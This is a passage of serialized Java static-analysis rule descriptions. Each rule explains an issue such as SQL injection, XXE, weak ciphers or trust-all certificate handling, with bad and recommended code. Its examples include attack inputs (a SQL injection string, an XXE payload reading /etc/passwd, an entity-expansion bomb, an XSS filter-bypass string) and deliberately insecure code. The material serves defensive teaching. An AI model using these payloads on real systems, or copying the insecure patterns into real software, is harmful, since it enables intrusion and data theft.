References\n\n- [CWE-374](https://cwe.mitre.org/data/definitions/374.html) - Passing Mutable Objects to an Untrusted Method\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to an Unauthorized Actor\n- [Faster deep copies of java objects](http://javatechniques.com/blog/faster-deep-copies-of-java-objects/)\n- Spotbugs - [EI\\_EXPOSE\\_REP2](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ei2-may-expose-internal-representation-by-incorporating-reference-to-mutable-object-ei-expose-rep2)",[59,626,614],"cwe-374",{"shortcode":628,"title":629,"description":630,"category":20,"severity":55,"tags":631,"isRecommended":64},"JAVA-E0128","Servlets should not use mutable fields without synchronization","A web server generally only creates one instance of servlet or JSP class (i.e., treats the class as a Singleton), and will have multiple threads invoke methods on that instance to service multiple simultaneous requests.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass MyServlet extends HttpServlet {\n\n    private HashMap\u003CString, User> users; // This field may be left open to concurrent modification.\n\n    // ...\n\n    @Override\n    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {\n        resp.setStatus(200);\n        resp.setHeader(\"Content-Type\", \"application/json\");\n\n        String name = req.getParameter(\"name\");\n\n        users.put(name, ...); // This access is not synchronized and could result in concurrent modification of users.\n    }\n}\n```\n\nAccessing such variables without synchronizing on them could allow `ConcurrentModificationException`s. This could also result in race conditions occurring between threads that modify the concerned field.\n\n### Recommended\n\nConsider using some form of synchronization to ensure that such variables can be accessed safely in a concurrent context.\n\n\u003C!-- This text is commented out because the java analyzer does not currently support reporting this issue on java.util.concurrency classes. -->\n\u003C!--**Using Java monitor style abstractions**-->\n\n```java\n    private synchronized doOperationOnUsers(String name) {\n        // users is only modified within this method.\n\n        users.put(name, ...);\n    }\n```\n\n\u003C!--**Using concurrency primitives from the standard library**\n```java\n    Lock l = new ReentrantLock(true);\n\n    void doStuffWithUsers(String name) throws InterruptedException {\n        l.lock();\n\n        users.put(name, ...);\n\n        l.unlock();\n    }\n```\n\nUsing standard library concurrency abstractions could allow for more granular control over how sensitive resources are locked on.\n-->\n\n## References\n\n- SpotBugs - [MSF\\_MUTABLE\\_SERVLET\\_FIELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#msf-mutable-servlet-field-msf-mutable-servlet-field)\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')",[632,61],"cwe-362",{"shortcode":634,"title":635,"description":636,"category":39,"severity":55,"tags":637,"isRecommended":64},"JAVA-A1023","Audit: Broadcasting intents without specifying a target package or receiver permission may be a security risk","Intents that contain sensitive information should only be broadcast as explicit intents with tight control on what activities may receive them.\n\n\u003C!--more-->\n\nIntents in Android can be of two types, implicit or explicit.\n\nIt is quite safe to add sensitive information within an explicit intent, since it is possible to be precise about what activity (or activities) are permitted to receive it. However, implicit intents have no such protection, and any activity from any application on one's device will be able to register a broadcast receiver for one. This means that if you transmit security sensitive data (such as an API token) through an implicit intent, it is possible for a malicious application to register a receiver for that intent and access private information.\n\nThis issue is raised when the analyzer detects cases of an intent being broadcast implicitly.\n\n### Bad Practice\n\n```java\nIntent withSecurityInfo = ...;\n\ncontext.sendBroadcast(withSecurityInfo); // !!!\n\n// This overload of sendBroadcast allows one to specify what permissions\n// an application must have to be allowed to receive this intent.\n// Setting the second parameter to null indicates that there are no restrictions!\ncontext.sendBroadcast(withSecurityInfo, null);\n```\n\n### Recommended\n\n* **Use explicit intents**\n\n```java\nIntent explicit = new Intent(this, SomeComponent.class); // We now provide a specific class that is the intended recipient.\n\ncontext.sendBroadcast(explicit);\n```\n\n* **Use intents with package filters**\n\n```java\nIntent withPkgFilter = new Intent(...);\n\n// Now, this intent can only be received by activities in the specified package.\nwithPkgFilter.setPackage(\"some.package\");\n```\n\n## References\n- Android developer reference - [Broadcast security considerations and best practices](https://developer.android.com/guide/components/broadcasts.html#security-and-best-practices)\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Mobile Top Ten (2016) - [Category M1](https://www.owasp.org/index.php/Mobile_Top_10_2016-M1-Improper_Platform_Usage) - Improper Platform Usage\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure\n- [CWE-927](https://cwe.mitre.org/data/definitions/927.html) - Use of Implicit Intent for Sensitive Communication",[58,59,614,62,638],"cwe-927",{"shortcode":640,"title":641,"description":642,"category":39,"severity":55,"tags":643,"isRecommended":64},"JAVA-S1016","Prepared statements must not be generated from dynamically created strings","The code creates an SQL prepared statement from a `String` that was formed dynamically. This may be vulnerable to SQL injection attacks.\n\n\u003C!--more-->\n\n### Bad Practice\n\nWhile prepared statements are generally safer than directly building queries and executing them, their effectiveness is reduced when they are created dynamically, especially when the queries are created from untrusted input. One use case of this is when parameters such as table or column names need to be selected dynamically. Prepared statements do not generally allow such values to be parameterized, so we may end up resorting to string concatenation again:\n\n```java\n\n// ...\n\nString table = request.getParameter(\"table\");\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM \" + table + \" WHERE user = ? AND pass = ?\"; // Unsafe...\n\nPreparedStatement pStmt = connection.prepareStatement(query);\n\npStmt.setString(1, user);\npStmt.setString(2, pass);\n\nResultSet res = pStmt.execute();\n\n// ...\n```\n\nA savvy attacker would be free to pass an input such as `\"users WHERE (user = ? AND pass = ?) OR 1=1 --\"` in the table parameter which would allow them to trick the backend into fetching all rows of the `users` table. The resultant query can be interpreted as shown below:\n\n```sql\nSELECT * FROM users WHERE (user = ? AND pass = ?) OR 1=1 -- WHERE user = ? AND pass = ?\n|   /* Commented part is ignored; (a AND b) OR true always evaluates to true. */\nV\nSELECT * FROM users WHERE 1=1\n|   /* We don't need the where clause either. */\nV\nSELECT * FROM users\n\n```\n\n### Recommended\n\nThere are a number of strategies that could prevent this:\n\n- The `table` parameter could be checked against a whitelist to ensure only valid table names are accepted\n\n```java\nString table = request.getParameter(\"table\");\n\nif (!whitelist.contains(table)) {\n    // ...\n} else {\n    // ...\n}\n```\n\n\n\n- Escape any special characters in user input. Note that if this is not done properly, you may end up with a situation such as [this](https://blog.jdriven.com/2017/10/sql-injection-prepared-statement-not-enough/)...\n\n\u003Calert>\nA good tool to use here is the [OWASP ESAPI](https://owasp.org/www-project-enterprise-security-api/) library, which can effectively neutralize malicious inputs.\n\u003C/alert>\n\nHere's an example usage of ESAPI with Oracle SQL (Example taken from OWASP's SQL Injection Cheat Sheet):\n\n```java\nCodec ORACLE_CODEC = new OracleCodec();\nString query = \"SELECT user_id FROM user_data WHERE user_name = '\"\n    + ESAPI.encoder().encodeForSQL( ORACLE_CODEC, req.getParameter(\"userID\"))\n    + \"' and user_password = '\"\n    + ESAPI.encoder().encodeForSQL( ORACLE_CODEC, req.getParameter(\"pwd\")) +\"'\";\n```\n\n\n- Predefine allowed values as constants, and make the client send an identifier (an integer for example) that is mapped to one of the allowed values.\n\n```java\nint querySelector = Integer.parseInt(request.getParameter(\"query\"));\n\nif (querySelector \u003C 0 || querySelector >= QUERIES.size) {\n    // ...\n}\n\nconn.execute(QUERIES[querySelector]);\n```\n\n### Exceptions\n\nIf there is a solid guarantee that such an attack cannot occur, this issue can be safely ignored.\n\n### References\n\n- [OWASP SQL injection vulnerability cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [OWASP ESAPI](https://owasp.org/www-project-enterprise-security-api/)\n- [CWE-89](http://cwe.mitre.org/data/definitions/89) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](http://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](http://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CERT-IDS00-J](https://wiki.sei.cmu.edu/confluence/x/ITdGBQ) - Prevent SQL Injection\n- Spotbugs - [SQL\\_PREPARED\\_STATEMENT\\_GENERATED\\_FROM\\_NONCONSTANT\\_STRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-a-prepared-statement-is-generated-from-a-nonconstant-string-sql-prepared-statement-generated-from-nonconstant-string)",[612,644,59,645,646,61,62],"cwe-20","cwe-89","cwe-943",{"shortcode":648,"title":604,"description":649,"category":20,"severity":55,"tags":650,"isRecommended":64},"JAVA-E0110","This implementation of `equals(Object)` violates the contract defined by `java.lang.Object.equals(Object)` because it does not check for `null` being passed as the argument.\n\n`equals` must always return `false` if its argument is `null`.\n\n\u003C!--more-->\n\nThis can lead to the code throwing a `NullPointerException` when a null value is passed. One property of any non-static method in Java is that the receiver object (`this`) is always non-null. This code violates the contract of `equals` because any null value passed is automatically not equal to `this`.\n\n### Bad Practice\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return this.field == o.field;\n}\n\n// ...\n\nMyClass a = new MyClass(3);\n\na.equals(null); // Throws a NullPointerException.\n\n```\n\n### Recommended\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return o != null && this.field == o.field;\n}\n\n```\n\nThe `equals` method should return `false` if passed a null value. Assuming that the operands are always non-null may easily allow `NullPointerException`s to occur.\n\n## References\n\n- Spotbugs - [NP\\_EQUALS\\_SHOULD\\_HANDLE\\_NULL\\_ARGUMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-equals-method-does-not-check-for-null-argument-np-equals-should-handle-null-argument)",[],{"shortcode":652,"title":653,"description":654,"category":20,"severity":55,"tags":655,"isRecommended":64},"JAVA-E1023","`StringBuffer`/`StringBuilder` constructors should not be passed characters as the first argument","`StringBuffer`/`StringBuilder` constructors should not be passed character values, as this will not yield the expected result (an initialized object with an initial single character string). It will instead create an empty `StringBuffer`/`StringBuilder` with a capacity value set to the ASCII value of the character passed as an argument.\n\n\u003C!--more-->\n\n`StringBuffer` and `StringBuilder` both have a [constructor](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuilder.html#StringBuilder-int-) that allows one to set the initial capacity of the contained string. They also have a [constructor](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuilder.html#StringBuilder-java.lang.String-) which can be used to set the initial string to build from.\n\nDue to Java's [numeric type promotion rules](https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html#jls-5.1.2), `char` values will automatically be promoted to a numeric type such as `int` if a `char` is passed where a number was expected.\n\nFor example:\n\nPassing `'a'` (ASCII code 97) to a method expecting an `int` value will first convert `'a'` to the `int` value 97 before passing it to the method.\n\nConsider this code now:\n\n```java\nStringBuffer sb = new StringBuffer('a');\n```\n\nWhile the expectation may be that `sb` will be initialized with a single character string (`\"a\"`), `sb` will instead be initialized as an empty `StringBuffer` with an initial capacity of 97 characters.\n\nIt is possible that the developer may accidentally pass a character value (like `'a'` for example) instead of passing a string (like `\"a\"`) to the constructor of either of `StringBuffer`/`StringBuilder`. This may be because of the assumption that `StringBuffer` or `StringBuilder` can accept a single character as an argument, or because of a mistake when typing quotes for a single character string.\n\nIf this was intentional, it makes for very abstruse code and is better off replaced.\n\n### Bad Practice\n\n```java\n// Equivalent to creating a StringBuilder with an initial capacity of 97 characters.\nStringBuilder sb = new StringBuilder('a');\n```\n### Recommended\n\n```java\nStringBuilder sb = new StringBuilder(\"a\");\n```\n\nIf you wish to create the `StringBuilder` with a specific initial capacity, Just specify it directly:\n\n```java\nStringBuilder sb = new StringBuilder(100);\n```\n\n## References\n- Oracle Java 8 Language Specification - [Numeric promotion rules]https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html#jls-5.1.2)\n- Oracle Java 8 JavaDocs - [`java.lang.StringBuilder`](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuilder.html)\n- Oracle Java 8 JavaDocs - [`java.lang.StringBuffer`](https://docs.oracle.com/javase/8/docs/api/java/lang/StringBuffer.html)",[],{"shortcode":657,"title":658,"description":659,"category":39,"severity":55,"tags":660,"isRecommended":64},"JAVA-S1005","Cipher does not support integrity verification","The ciphertext produced is susceptible to alteration by an adversary. This means that the cipher provides no way to detect that the data has been tampered with. If the ciphertext can be controlled by an attacker, it could be altered without detection.\n\n\u003C!--more-->\n\nThe solution is to use a cipher that includes a Hash-based Message Authentication Code (HMAC) to sign the data. Combining an HMAC function with the existing cipher is prone to error. Specifically, it is always recommended that you be able to verify the HMAC first, and only if the data is unmodified, do you then perform any cryptographic functions on the data. Essentially, it is best to provide an encrypted payload with the HMAC of the encrypted data which can be used to verify integrity before decryption.\n\nThe following modes are vulnerable because they don't provide an HMAC:\n\n- CBC\n- OFB\n- CTR\n- ECB\n\n### Bad Practice\n\n```java\nCipher c = Cipher.getInstance(\"AES/CBC/PKCS5Padding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n### Recommended\n\nUse a cipher mode that supports HMACs for verification by default, such as GCM:\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n## References\n\n- FindSecBugs - [CIPHER\\_INTEGRITY](https://find-sec-bugs.github.io/bugs.htm#CIPHER_INTEGRITY)\n- Moxie Marlinspike - [The Cryptographic Doom Principle](https://moxie.org/2011/12/13/the-cryptographic-doom-principle.html)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-353](https://cwe.mitre.org/data/definitions/353.html) - Missing Support for Integrity Check\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[661,59,662,62,663],"cwe-353","a02","cwe-310",{"shortcode":665,"title":666,"description":667,"category":39,"severity":55,"tags":668,"isRecommended":64},"JAVA-S1007","XSSRequestWrapper must not be used","`XSSRequestWrapper` is an `HTTPRequestWrapper` implementation that attempts to strip out potential XSS vulnerabilities from request data, and has been circulated through a [number](https://gist.github.com/madoke/2347047) [of](https://dzone.com/articles/stronger-anti-cross-site) [blogs](https://www.javacodegeeks.com/2012/07/anti-cross-site-scripting-xss-filter.html) over the years. Unfortunately its implementation suffers from a number of design defects. These render it a weak protection, and even contribute towards facilitating certain attacks.\n\nUsing `XSSRequestWrapper` is not recommended due to its defective design.\n\n\u003C!--more-->\n\nThe filtering implemented by `XSSRequestWrapper` is weak for a few reasons:\n\n* It covers only parameters, not headers and side-channel inputs\n* The chain of replace functions can be bypassed easily (see example below)\n* It's a black-list of very specific bad patterns (rather than a whitelist of good/valid input)\n\n\nThis issue will be raised if the presence of the XSSRequestWrapper class is detected in the codebase.\n\nTypically, XSSRequestWrapper can catch and remove patterns such as the one below:\n```html\n\u003Cscript>alert(1)\u003C/script>\n```\n\nSuch strings will be entirely removed from the given input. However, the following input for example would behave rather differently:\n\n```html\n\u003Cscrivbscript:pt>alert(1)\u003C/scrivbscript:pt>\n```\n\nThis input would be transformed incorrectly by `XSSRequestWrapper` into this:\n\n```html\n\u003Cscript>alert(1)\u003C/script>\n```\n\nThis is because XSSRequestWrapper replaces instances of `\u003Cscript>` tags before it replaces instances of the `vbscript:` pattern. A correctly crafted input such as the one above would not only pass through, but will be changed from a merely incorrect html tag to a dangerous client side script.\n\n### Recommended\n\nInstead of relying on such an incomplete and porous defence, it is better to use well vetted libraries to accomplish XSS attack prevention. Examples of such libraries include the [OWASP Java Encoder](https://github.com/OWASP/owasp-java-encoder). Additionally, many such sanitization measures could be taken at the client side, which, if paired with proper authentication of incoming requests can be very effective at stopping XSS attacks at the source.\n\n## References\n\n- FindSecBugs - [XSS\\_REQUEST\\_WRAPPER](https://find-sec-bugs.github.io/bugs.htm#XSS_REQUEST_WRAPPER)\n- [WASC-8](http://projects.webappsec.org/w/page/13246920/Cross%20Site%20Scripting)\n- OWASP - [Cross Site Scripting Prevention Cheatsheet](https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html)\n- [OWASP Java Encoder](https://github.com/OWASP/owasp-java-encoder)\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\n- [CWE-80](https://cwe.mitre.org/data/definitions/80.html) - Improper Neutralization of Script-Related HTML Tags in a Web Page (Basic XSS)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components",[612,669,644,670,59,671,61,62],"a06","cwe-79","cwe-80",{"shortcode":673,"title":674,"description":675,"category":39,"severity":55,"tags":676,"isRecommended":64},"JAVA-S1008","Custom hashing algorithms must not be used","Implementing a custom hashing algorithm can be error-prone and could allow for collision-based attacks on hashed data. Avoid implementing your own hash function, and use only trusted implementations.\n\n\u003C!--more-->\n\nNIST recommends the use of SHA-224, SHA-256, SHA-384, SHA-512, SHA-512/224, or SHA-512/256 when data needs to be hashed.\n\n### Bad Practice\n\nA custom hash function could have unforeseen vulnerabilities that reduce security and allow attackers to easily create collisions between hashed values.\n```java\nMyProprietaryMessageDigest extends MessageDigest {\n    @Override\n    protected byte[] engineDigest() {\n        //Creativity is a bad idea\n        return [...];\n    }\n    ...\n}\n```\n\n### Recommended\n\nUse an existing trusted hash algorithm that suits your security needs to generate hashes.\n\n```java\nMessageDigest sha256Digest = MessageDigest.getInstance(\"SHA256\");\nsha256Digest.update(password.getBytes());\n```\n\n## References\n\n- NIST - [Approved Hash Functions](https://csrc.nist.gov/projects/hash-functions)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a Broken or Risky Cryptographic Algorithm\n- [CWE-656](https://cwe.mitre.org/data/definitions/656.html) - Reliance on Security Through Obscurity\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design",[662,58,677,663,59,678,62],"cwe-327","cwe-656",{"shortcode":680,"title":681,"description":682,"category":39,"severity":55,"tags":683,"isRecommended":64},"JAVA-S1010","NullCipher must not be used outside of tests","`javax.crypto.NullCipher` is a cipher class intended for testing purposes. Using it outside of tests may leak important data in production.\n\n\u003C!--more-->\n\n`NullCipher` by design encrypts nothing, and returns the plain-text verbatim. It is not suitable for anything but tests, and is a bad sign when found anywhere else.\n\n### Bad Practice\n\n```java\nCipher c = NullCipher();\n```\n\n### Recommended\n\nRemove usage of `NullCipher` in non-test files, and use a proper cipher implementation instead:\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\n```\n\n## References\n\n- FindSecBugs - [NULL\\_CIPHER](https://find-sec-bugs.github.io/bugs.htm#NULL_CIPHER)\n- [NullCipher JavaDocs](https://docs.oracle.com/en/java/javase/15/docs/api/java.base/javax/crypto/NullCipher.html)\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a Broken or Risky Cryptographic Algorithm\n- [CWE-656](https://cwe.mitre.org/data/definitions/656.html) - Reliance on Security Through Obscurity\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[592,662,677,663,59,678,62],{"shortcode":685,"title":686,"description":687,"category":39,"severity":55,"tags":688,"isRecommended":64},"JAVA-S1011","Sockets must be secure","`Socket` and `ServerSocket` do not implement TLS/SSL by default. Use `SSLSocket`/`SSLServerSocket` instead.\n\n\u003C!--more-->\n\nThe socket factory types `javax.net.SocketFactory` and `javax.net.ServerSocketFactory` cannot be used to create secure client and server sockets. For that purpose, their subclasses, `SSLSocketFactory` and `SSLServerSocketFactory` must be used.\n\n### Bad Practice\n\n```java\nSocket s = SocketFactory.getDefault().createSocket();\n\nServerSocket s2 = new ServerSocket(3434);\n```\n\n### Recommended\n\n```java\nSocket s = SSLSocketFactory.getDefault().createSocket();\n\nServerSocket s2 = SSLServerSocketFactory.getDefault().createSocket();\n```\n\nBeyond using an SSL socket, you need to make sure your use of `SSLSocketFactory` (or for server sockets, `SSLServerSocketFactory`) does all the appropriate certificate validation checks to make sure you are not subject to man-in-the-middle attacks. Please read the [OWASP Transport Layer Protection Cheat Sheet](https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet) for details on how to do this correctly.\n\n## References\n\n- FindSecBugs - [UNENCRYPTED\\_SOCKET](https://find-sec-bugs.github.io/bugs.htm#UNENCRYPTED_SOCKET)\n- [WASC-04](http://projects.webappsec.org/w/page/13246945/Insufficient%20Transport%20Layer%20Protection) - Insufficient transport layer security\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to Unauthorized Actors\n- [CWE-319](https://cwe.mitre.org/data/definitions/319.html) - Cleartext Transmission of Sensitive Information\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP [Transport Level Security Cheatsheet](https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet)",[592,662,614,689,59,62],"cwe-319",{"shortcode":691,"title":692,"description":693,"category":39,"severity":55,"tags":694,"isRecommended":64},"JAVA-A1052","Audit: `DocumentBuilder` may be vulnerable to XXE attacks","This code appears to use a `DocumentBuilder` instance without setting the correct input processing flags. This could allow [XML External Entity (XXE)](https://en.wikipedia.org/wiki/XML_external_entity_attack) attacks to easily occur.\n\n\u003C!--more-->\n\nTo put into perspective how XXE attacks can cause damage, consider the following examples:\n\n**Exposing Local File Data**\n\n```xml\n\u003C?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n\u003C!DOCTYPE foo [\n   \u003C!ENTITY xxe SYSTEM \"file:///etc/passwd\" > ]>\n\u003Cfoo>&xxe;\u003C/foo>\n```\n\nThe example above uses XML's DTD syntax to define an XML entity whose data is present outside the file itself (it is\ntherefore an Xml eXternal Entity). That entity (`&xxe` here) is then used as the value of an XML element, `\u003Cfoo>`.\n\nIt so happens that the value of the external entity is specified to be the `/etc/passwd` file of the local machine,\nwhich is in general private information which must not be shared, leave alone accessed by the server process in any way.\nIf an attacker could upload a malicious XML file with this particular declaration in it, the resulting XML file when\nparsed will also evaluate the external entity, and by extension, load the contents of `/etc/passwd`.\n\nIf the resultant data can be downloaded by the attacker again by some means, we would have described a successful data\nexfilteration attack.\n\n**XEE Denial of Service**\n\n```xml\n\u003C?xml version=\"1.0\"?>\n\u003C!DOCTYPE lolz [\n \u003C!ENTITY lol \"lol\">\n \u003C!ELEMENT lolz (#PCDATA)>\n \u003C!ENTITY lol1 \"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;\">\n \u003C!ENTITY lol2 \"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;\">\n \u003C!ENTITY lol3 \"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;\">\n[...]\n \u003C!ENTITY lol9 \"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;\">\n]>\n\u003Clolz>&lol9;\u003C/lolz>\n```\n\nThe above example abuses DTD syntax to create an \"XEE bomb\". An XML Entity Expansion (XEE) bomb is a type of Denial of\nService (DoS) attack that makes use of XML's DTD syntax. It is possible to define a set of XML entities, each of which\nexpand into others, to use up exponential amounts of CPU time and memory which would in turn bring the application to a\ngrinding halt.\n\nThis particular attack works because the `lol9` entity defined in the DTD tag recursively expands into an exponentially\nincreasing set of other entities as defined, until the expansion terminates, resulting in ~10^9 instances of the `lol`\nentity being created. It is likely that this will trigger an Out of Memory (OOM) crash in the best case, or possibly may render the\napplication process completely unresponsive.\n\n### Bad Practice\n\nIn the example below, a `DocumentBuilder` has been created, which neither prevents processing of DTD elements (which would\ncompletely stop any XXE or XEE attacks) nor prevents access to external files via secure processing.\n\n```java\n// No flags set.\nDocumentBuilder builder = DocumentBuilderFactory.newInstance().newDocumentBuilder();\n```\n\n### Recommended\n\nHere are two ways XXE attacks can be avoided.\n\n- Using the [**`XMLConstants.FEATURE\\_SECURE\\_PROCESSING`\n  **](https://docs.oracle.com/javase/8/docs/api/javax/xml/XMLConstants.html#FEATURE_SECURE_PROCESSING) flag\n\nEnabling this flag will not disallow DTD processing, but will prevent DoS attacks by limiting recursion, and will\nprevent access to external resources.\n\n```java\n  DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();\n  dbf.setFeature(\"http://javax.xml.XMLConstants/feature/secure-processing\", true);\n  DocumentBuilder db = dbf.newDocumentBuilder();\n```\n\n- Disallowing DTD processing entirely\n\nWe can disable DTD processing wholesale by directly specifying the `disallow-doctype-decl` feature flag:\n\n```java\nDocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();\ndbf.setFeature(\"http://apache.org/xml/features/disallow-doctype-decl\", true);\nDocumentBuilder db = dbf.newDocumentBuilder();\n```\n\nThis will prevent DTD entities from being processed. If you are reliant on certain DTD related features, consider using\nthe secure processing flag instead.\n\n## References\n\n- [CWE-611](https://cwe.mitre.org/data/definitions/611.html) - Improper Restriction of XML External Entity Reference ('\n  XXE')\n- [CWE-776](https://cwe.mitre.org/data/definitions/776.html) - Improper Restriction of Recursive Entity References in\n  DTDs ('XML Entity Expansion')\n- FindSecBugs - [XXE\\_DOCUMENT](https://find-sec-bugs.github.io/bugs.htm#XXE_DOCUMENT)\n- Oracle Java 8 JavaDocs - [`javax.xml.parsers.DocumentBuilderFactory`](https://docs.oracle.com/en/java/javase/11/docs/api/java.xml/javax/xml/parsers/DocumentBuilderFactory.html)\n- OWASP - [XML External Entity Processing](https://www.owasp.org/index.php/XML_External_Entity_%28XXE%29_Processing)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security\n  Misconfiguration\n- WS-Attacks - [XML Entity Expansion](https://www.ws-attacks.org/index.php/XML_Entity_Expansion)\n- WS-Attacks - [XML Entity DOS](https://www.ws-attacks.org/index.php/XML_External_Entity_DOS)\n- WS-Attacks - [XML Entity Reference Attack](https://www.ws-attacks.org/index.php/XML_Entity_Reference_Attack)\n- h3xstream - [Identifying XXE vulnerabilities](https://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html)\n- OpenJDK - [JEP 185](https://openjdk.java.net/jeps/185) - Restrict Fetching of External XML Resources",[592,593,59,594,61,62],{"shortcode":696,"title":697,"description":698,"category":39,"severity":55,"tags":699,"isRecommended":64},"JAVA-S1002","A TrustManager/HostnameVerifier that accepts all certificates is a security risk","Java uses the `TrustManager` and `HostnameVerifier` APIs to verify that an SSL connection is properly secured. If a bad implementation of these classes is used, it may allow for malicious hosts to connect to the application.\n\n\u003C!--more-->\n\n### Bad Practice\n\nThis `TrustManager` implementation will trust any certificate it is given, meaning even untrusted certificates from a malicious actor could be used.\n\n```java\nclass TrustAllManager implements X509TrustManager {\n\n    @Override\n    public void checkClientTrusted(X509Certificate[] x509Certificates, String s) throws CertificateException {\n        //Trust any client connecting (no certificate validation)\n    }\n\n    @Override\n    public void checkServerTrusted(X509Certificate[] x509Certificates, String s) throws CertificateException {\n        //Trust any remote server (no certificate validation)\n    }\n\n    @Override\n    public X509Certificate[] getAcceptedIssuers() {\n        return null;\n    }\n}\n```\n\nThe `HostnameVerifier` interface is used as the final check for the authenticity of a remote connection when all other methods of URL verification have failed. When default certificate validation fails, it is likely that the resulting connection will be insecure and must not be used.\n\nSituations where this may occur include:\n* When the URL used to connect to the remote host isn't the same as the one on that host's certificate\n* When the remote host server is misconfigured with the wrong certificate.\n\nThis implementation of it will trust any hostname it is given:\n\n```java\npublic class AllHosts implements HostnameVerifier {\n    public boolean verify(final String hostname, final SSLSession session) {\n        return true;\n    }\n}\n```\n\n### Recommended\n\nTo create a `TrustManager` without vulnerabilities, using the `TrustManagerFactory` API to create a `TrustManager` using a keystore is recommended:\n```java\nKeyStore ks = //Load keystore containing the certificates trusted\n\nSSLContext sc = SSLContext.getInstance(\"TLS\");\n\nTrustManagerFactory tmf = TrustManagerFactory.getInstance(\"SunX509\");\ntmf.init(ks);\n\nsc.init(kmf.getKeyManagers(), tmf.getTrustManagers(),null);\n```\n\nWhen HostnameVerifier needs to be overridden, it is usually because the default certificate based host validation has failed, and the cause is likely remote server side. If possible, consider fixing the problem on the remote server side to obviate the need to handle such issues through `HostnameVerifier`. Consider the alternative only if there is no scope to fix the problem at the source.\n\n\nIn the general case, consider using an implementation of `HostnameVerifier` that trusts nothing:\n\n```java\npublic class AllHosts implements HostnameVerifier {\n    public boolean verify(final String hostname, final SSLSession session) {\n        return false;\n    }\n}\n```\n\n## References\n\n- Web Application Security Consortium - [WASC-04](http://projects.webappsec.org/w/page/13246945/Insufficient%20Transport%20Layer%20Protection) - Insufficient Transport Layer Protection\n- [CWE-295](https://cwe.mitre.org/data/definitions/295.html) - Improper Certificate Validation\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten 